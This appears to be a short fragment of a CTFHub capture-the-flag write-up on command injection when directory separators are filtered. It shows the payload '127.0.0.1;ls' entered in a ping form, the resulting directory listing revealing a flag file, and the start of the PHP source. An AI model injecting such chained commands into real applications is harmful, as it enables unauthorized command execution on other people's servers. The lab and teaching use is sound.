 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;ls
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php
$res = FALSE;